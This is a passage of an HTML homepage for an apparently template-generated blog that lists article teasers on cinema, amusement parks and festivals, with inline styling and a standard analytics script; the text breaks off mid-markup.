


==== index.html @ c0c72be2 "Add files via upload" ====
<html><head><script>
  const domain = window.location.hostname;
  const s = document.createElement("script");
  s.defer = true;
  s.setAttribute("data-domain", domain);
  s.src = "https://plausible.io/js/script.js";
  document.head.appendChild(s);
</script><meta charset="UTF-8" class="column-QzThRU"/><link rel="stylesheet" href="styles.css" class="btn-ZqajMJjEmCgI"/><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" class="wrap-MvObZhdO"/><meta name="referrer" content="no-referrer" class="big-PcSglUHIfQ"/><style> @import url('https://fonts.googleapis.com/css2?family=Cormorant:ital,wght@0,300..700;1,300..700&display=swap'); html,body{overflow-x: hidden;} *{margin:0;padding:0;} *::-webkit-scrollbar { background-color: #b15a77; border-radius: 29px; } *::-webkit-scrollbar-thumb { background-color: #e1d56c; border-radius: 29px; border: 2px solid #b15a77; } a{text-decoration:none} p,li{text-indent: calc(30vw/var(--resizer)*100)} ol{padding-left: calc(30vw/var(--resizer)*100)} h2{text-align: center;} input{outline: none;} #close:checked ~ section {display: none !important;} input::placeholder {color: inherit;} :root { --resizer: 1440; } @media screen and (max-width:414px) { :root { --resizer: 350; } } </style></head><body class="desc-OahPvNOsV"><main class="all-QUgSjhQnwSvneVqT"><div style="display: flex; position: relative; justify-content: center; align-items: center; width: 80%; height: max-content; margin: calc(0vw/var(--resizer)*100) auto calc(0vw/var(--resizer)*100) auto; padding: calc(50vw/var(--resizer)*100) 10% calc(50vw/var(--resizer)*100) 10%; gap: undefined; flex-direction: column; background: inherit; background-color: #e1d56c; background-image: url(&quot;data:image/svg+xml,%3Csvg%20id%3D'patches_93282'%20width%3D'100%25'%20height%3D'1000px'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%3E%3Cdefs%3E%3Cpattern%20id%3D'59748'%20patternUnits%3D'userSpaceOnUse'%20width%3D'50'%20height%3D'50.011'%20patternTransform%3D'scale(7)%20rotate(106)'%3E%3Crect%20x%3D'0'%20y%3D'0'%20width%3D'100%25'%20height%3D'100%25'%20fill%3D'%23ebd2e2'%2F%3E%3Cpath%20d%3D'm-3.82-12.508-1.221%202.438h-2.441l3.82%207.63h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.64l-3.82%207.63h2.442l1.22%202.438L0%204.877l3.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64C10.9%201.626%2010.493.813%2010.087%200l1.22-2.44H3.665l3.82-7.63H5.043c-.425-.844-.86-1.713-1.223-2.438L0-4.877c-1.3-2.6-2.641-5.277-3.82-7.63zm2.73%2010.332h2.18c.392.788.739%201.477%201.09%202.176L1.09%202.176h-2.178A441.4%20441.4%200%200%201-2.178%200l1.088-2.176zm47.266-10.332-1.221%202.438h-2.441l3.82%207.63h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.64l-3.82%207.63h2.442l1.22%202.438%203.821-7.631%203.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.814-.812-1.627-1.218-2.44l1.22-2.44H53.66l3.82-7.63H55.04c-.425-.844-.86-1.713-1.223-2.438l-3.82%207.631c-1.3-2.6-2.641-5.277-3.82-7.63zm2.73%2010.332h2.18c.392.788.739%201.477%201.09%202.176l-1.09%202.176h-2.178A441.4%20441.4%200%200%201%2047.818%200l1.088-2.176zm-27.73-10.332-1.22%202.438h-2.442l3.82%207.63h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.641l-3.82%207.63h2.441l1.22%202.438%203.821-7.631%203.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.814-.812-1.627-1.218-2.44l1.22-2.44H28.66l3.82-7.63h-2.44c-.426-.844-.86-1.713-1.224-2.438l-3.82%207.631c-1.3-2.6-2.641-5.277-3.82-7.63zm2.73%2010.332h2.18c.392.788.739%201.477%201.09%202.176l-1.09%202.176h-2.178A441.4%20441.4%200%200%201%2022.818%200l1.088-2.176zM8.713%2012.498l-1.22%202.438H5.05l3.82%207.63h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.641l-3.82%207.63h2.441l1.22%202.438%203.821-7.631%203.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.814-.812-1.627-1.218-2.44l1.22-2.44h-7.642l3.82-7.63h-2.44c-.426-.844-.86-1.713-1.224-2.438l-3.82%207.631c-1.3-2.6-2.641-5.277-3.82-7.63zm2.73%2010.332h2.18c.392.788.739%201.477%201.09%202.176l-1.09%202.176h-2.178a441.4%20441.4%200%200%201-1.09-2.176l1.088-2.176zM-3.82%2037.504l-1.221%202.437h-2.441l3.82%207.631h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.64l-3.82%207.63h2.442l1.22%202.438L0%2054.889l3.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.815-.812-1.627-1.218-2.44l1.22-2.44H3.665l3.82-7.63H5.043c-.425-.844-.86-1.714-1.223-2.438L0%2045.134c-1.3-2.599-2.641-5.276-3.82-7.63zm2.73%2010.332h2.18c.392.787.739%201.477%201.09%202.176l-1.09%202.176h-2.178a441.4%20441.4%200%200%201-1.09-2.176l1.088-2.176zm22.27-10.332-1.221%202.437h-2.441l3.82%207.631h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.64l-3.82%207.63h2.442l1.22%202.438L25%2054.889l3.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.815-.812-1.627-1.218-2.44l1.22-2.44h-7.642l3.82-7.63h-2.441c-.425-.844-.86-1.714-1.223-2.438L25%2045.134c-1.3-2.599-2.641-5.276-3.82-7.63zm2.73%2010.332h2.18c.392.787.739%201.477%201.09%202.176l-1.09%202.176h-2.178a441.4%20441.4%200%200%201-1.09-2.176l1.088-2.176zm9.803-35.338-1.22%202.438H30.05l3.82%207.63h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.641l-3.82%207.63h2.441l1.22%202.438%203.821-7.631%203.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.814-.812-1.627-1.218-2.44l1.22-2.44h-7.642l3.82-7.63h-2.44c-.426-.844-.86-1.713-1.224-2.438l-3.82%207.631c-1.3-2.6-2.641-5.277-3.82-7.63zm2.73%2010.332h2.18c.392.788.739%201.477%201.09%202.176l-1.09%202.176h-2.178a441.4%20441.4%200%200%201-1.09-2.176l1.088-2.176zm9.735%2014.674-1.221%202.437h-2.441l3.82%207.631h-7.64c.404.814.812%201.627%201.218%202.44-.405.814-.813%201.626-1.219%202.44h7.64l-3.82%207.63h2.442l1.22%202.438%203.821-7.631%203.82%207.63%201.223-2.437h2.441c-1.38-2.76-2.591-5.177-3.82-7.63h7.64c-.404-.815-.812-1.627-1.218-2.44l1.22-2.44h-7.642l3.82-7.63h-2.441c-.425-.844-.86-1.714-1.223-2.438l-3.82%207.63c-1.3-2.599-2.641-5.276-3.82-7.63zm2.73%2010.332h2.18c.392.787.739%201.477%201.09%202.176l-1.09%202.176H48.91a441.4%20441.4%200%200%201-1.09-2.176l1.088-2.176z'%20class%3D'float3'%20style%3D'opacity%3A%20.15'%20%20stroke-width%3D'2.468087392289291'%20stroke%3D'none'%20fill%3D'%23e1d56c'%2F%3E%3C%2Fpattern%3E%3C%2Fdefs%3E%3Crect%20width%3D'800%25'%20height%3D'800%25'%20transform%3D'translate(-49%2C-152)'%20fill%3D'url(%2359748)'%2F%3E%3C%2Fsvg%3E&quot;);" class="xl-PolYUVCWrqKCaj"><div class="img-imEVZTWx"><div class="active-bBhsNGW"><h3 class="breadcrumbs-BwIIyVuaWN">The Art of Cinematic World-Building: Crafting Immersive Universes</h3><span class="tiny-ODngnr">This article explores the intricate process of world-building in cinema, examining how filmmakers create immersive environments that enhance storytelling and engage audiences.</span></div><div class="md-prLXOXXbZLEpQng"><a href="themelist0.html" class="avatar-bsIfUm"><span class="content-tQnSMHiG">Discover more</span></a><a href="index.html" class="preview-eYwelhZsKso"><span class="sidebar-sajkjbPEUrATGvh">Send out</span></a></div></div></div><div class="sidebar-TetmyyzFJLJNxuWh"><div class="container-qJEgzwOpMqeK"><div class="preview-HGQQOynDhaD"><h3 class="page-oROKeeIZLYMhzVDD">Photos</h3></div></div><div class="more-icxQHQVv"><div class="xl-SZOeRNwMppdes"><img src="./img/fc4ff3421736034d9bd5e343b7cb015d40dbf7a7.jpg" class="row-CPQOqwsGPJdAsUE"/><img src="./img/d0844c63e0a1608b7cb8147abe6e80f16a920fbe.jpg" class="btn-FHQgQpaYk"/><img src="./img/562f1e7f3c3f74b77d2a49de45b7161ad6c3a1dc.jpg" class="box-TkEjUrHYJmYIwToX"/><img src="./img/f175751b84eb9934a0f580cb09ee1858c0405f66.jpg" class="breadcrumbs-VdoUrWbCFA"/><img src="./img/373ceae9c6d1ca4a97232cdca06c0de36c8813ce.jpg" class="column-tdatbGLWXPDPQ"/><img src="./img/ae860aff319228ec71941dcfe5f43610028c4840.jpg" class="lg-wWEGFpONrUOSh"/></div></div></div><div class="section-zkyelMRJeSHtCs"><div class="active-kfVvmqyQsQPEoT"><div class="current-JWBTJwWrWuFZwF"><div class="heading-vKyUtNq"><div class="wrapper-jFgVRkYxquhZjapv"><img src="./img/e33677a9789794f68f987ad056d0a392c966e272.jpg" class="xs-wBLKUBX"/></div></div><div class="userpic-VjAcpRfadoDyw"><div class="thumb-KJziqrPgqkjM"><h5 class="btn-FqvySTlzQZhODgm">Exploring the World of Family Amusement: A Comprehensive Guide</h5><div class="section-toPhaCQAjB"><span class="column-CASOxgjrOAuGQWo">This article provides an in-depth look at various family-friendly amusement options, including theme parks, water parks, and outdoor activities, emphasizing the importance of fun and connection.</span></div></div><div class="narrow-BxeonhxlSTAwSS"><a href="themelist1.html" class="medium-gqTOBB"><span class="button-jfpKvjinEQVlQGr">See details</span></a><a href="index.html" class="container-EezpMndUlZpooyeV"><span class="button-pJoIbLUOmz">Send link</span></a></div><div class="wide-JvFnIBRGojUT"><div class="breadcrumbs-hRcYjrfbbIoSpQbp"><div class="title-SGMYxgt"><span class="small-qlaCwKSDbtgz">Lucas Thompson</span></div></div><div class="medium-sVaJbKPNkpZPM"><div class="tip-ZSVnnwBUhZYMR"><span class="content-ZrFcZsJOieTUFO">16/02/2026</span></div></div></div></div></div><div class="tagline-vGiqUXQ"><div class="thumbnail-iunUxwqIK"><div class="sm-NmuzuLGs"><img src="./img/4c7db3eb1cceae0fbb21e52c4ec02faf86fb5389.jpg" class="button-lzknGH"/></div></div><div class="preview-yWiPuewfmKrcLL"><div class="headline-HKRpkFjRBrq"><h5 class="more-qJQdIHLIXIIgHPLc">Exploring the Evolution of Cinema: From Traditional Theaters to Virtual Realities</h5><div class="md-hJIsoZd"><span class="small-FwlKIqrglfTI">An insightful look at how cinema has evolved over the decades, from its humble beginnings in traditional theaters to the cutting-edge technologies of virtual reality and interactive experiences. This article explores how these changes are shaping the future of moviegoing.</span></div></div><div class="xs-sMHuPS"><a href="themelist2.html" class="preview-tkPuspcowGsdsO"><span class="title-jkfgSGijqop">See details</span></a><a href="index.html" class="narrow-YCOHkLIVxSGKFa"><span class="desc-ViYgqHnLlbllT">Send link</span></a></div><div class="container-pPVUtmbndt"><div class="preview-qTqZhCdrqCbQ"><div class="more-lIqfrjw"><span class="active-hFsfyrP">Sophia Reynolds</span></div></div><div class="row-uTElHrjCJXEFX"><div class="col-ahGhopvoj"><span class="column-AefIARnBOKZ">16/07/2025</span></div></div></div></div></div><div class="grid-OxWYLrfAmWVyDz"><div class="xs-llOXUO"><div class="control-LWqmwj"><img src="./img/3cc8ea0ae49d447d33f15685a7028ead8f9278ac.jpg" class="desc-lCduyIEOTBnZaBX"/></div></div><div class="sidebar-TCrhUSY"><div class="title-xJZexh"><h5 class="content-PIGrWK">The Magic of Festivals: A Celebration of Global Heritage</h5><div class="page-sZlBtgKpWtG"><span class="thumbnail-HZrqYnszTHGGZZW">An insightful exploration of various global festivals, showcasing their cultural significance and the joyous experiences they provide to communities.</span></div></div><div class="control-YZiWBHsAkQDz"><a href="themelist3.html" class="wrap-AZaBgkvwtaN"><span class="wrap-FPHUjyQCK">See details</span></a><a href="index.html" class="sm-QzYNdT"><span class="wrapper-sCjsebf">Send link</span></a></div><div class="all-BnVmfhbMAQqogK"><div class="all-SYtGJXHwjHIXJX"><div class="heading-nxTECwgqpLDhaaki"><span class="content-klodRsPWdQQlty">Liam Carter</span></div></div><div class="thumb-JpMzFQpAXWFzZs"><div class="preview-JiTJKneZaTFdQl"><span class="breadcrumbs-vKuPrW">02/01/2026</span></div></div></div></div></div><div class="sidebar-PoodJRBAxpz"><div class="button-IYdYgsPjZRjz"><div class="thumbnail-QTRxvqjS"><img src="./img/7e38044e517fe4ad32d0f7a993c598be2d93cb8c.jpg" class="wrapper-mQSYDplHKlOOyG"/></div></div><div class="wide-CAIKoWyfSwUYm"><div class="userpic-yIGKMlydSRdOrpob"><h5 class="aside-NMmVrMvahxxplW">Exploring Amusement: A World of Fun and Adventure for Everyone</h5><div class="breadcrumbs-dKSFEmkiD"><span class="md-QFfVdGlemg">This article dives into various forms of amusement, showcasing their exciting features and the joy they bring to families and friends.</span></div></div><div class="widget-MMDHAHjIaBAOj"><a href="themelist4.html" class="widget-bjtYrJxUxlyz"><span class="grid-eydgUo">See details</span></a><a href="index.html" class="all-WvoLlbkpF"><span class="avatar-aJdqrcdetDUM">Send link</span></a></div><div class="thumb-FrbPip"><div class="active-sEYeEKaNTiU"><div class="thumb-MNyQYNwmrXT"><span class="desc-MMGBPUXGMgU">Emily Thompson</span></div></div><div class="tagline-NBfgwaLwaFGX"><div class="avatar-DBIvJKLYPpd"><span class="more-xnULsjDxuGz">29/11/2025</span></div></div></div></div></div><div class="thumb-lkeXQPlqYeIfiFN"><div class="active-GqBZmNfbRBTsOL"><div class="wrapper-KMAmirkII"><img src="./img/affd11ecb62cfdbc2da10ee0af8ffa0a648a4ee9.jpg" class="huge-UWQlOxhlyjX"/></div></div><div 